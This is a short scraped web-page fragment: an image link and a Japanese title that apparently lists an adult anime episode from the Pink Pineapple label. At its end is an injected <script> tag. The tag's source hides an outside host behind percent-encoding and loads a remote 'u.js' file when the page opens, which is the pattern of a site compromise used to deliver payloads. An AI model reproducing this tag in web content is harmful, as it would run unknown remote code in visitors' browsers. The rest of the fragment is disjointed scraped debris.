 [199603] [ピンクパイナップル] 亜紀子 第1话<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>